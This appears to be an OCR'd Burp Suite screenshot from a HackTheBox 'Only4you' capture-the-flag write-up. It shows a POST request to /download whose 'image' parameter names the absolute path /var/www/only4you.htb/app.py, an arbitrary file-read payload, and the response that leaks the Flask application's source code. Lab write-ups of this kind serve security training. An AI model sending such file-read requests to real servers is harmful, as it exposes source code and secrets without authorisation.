 Request
Pretty Raw Hex \n
1 POST /download HTTP/1.1
2 Host: beta.only4you.htb
3 Content-Length: 34
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://beta.only4you.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://beta.only4you.htb/list
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9,ar;q=0.8
13 Connection: close
14
15 image=/var/www/only4you.htb/app.py
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 22 Jul 2023 18:26:35 GMT
4 Content-Type: text/x-python; charset=utf-8
5 Content-Length: 1297
6 Connection: close
7 Content-Disposition: attachment; filename=app.py
8 Last-Modified: Mon, 12 Dec 2022 19:27:33 GMT
9 Cache-Control: no-cache
10 ETag: "1670873253.537084-1297-2541619842"
11
12 from flask import Flask, render_template, request, flash, redirect
13 from form import sendmessage
14 import uuid
15
16 app = Flask(__name__)
17 app.secret_key = uuid.uuid4().hex
18
19 @app.route('/', methods=['GET', 'POST'])
20 def index():
21 if request.method == 'POST':
22 email = request.form['email']
23 subject = request.form['subject']
24 message = request.form['message']
25 ip = request.remote_addr
26
27 status = sendmessage(email, subject, message, ip)
28 if status == 0:
29 flash('Something went wrong!', 'danger')
30 elif status == 1:
31 flash('You are not authorized!', 'danger')
32 else:
33 flash('Your message was successfuly sent! We will reply as soon as possible.',
'success')
34 return redirect('/#contact')
35 else:
36 return render_template('index.html')
37
38 @app.errorhandler(404)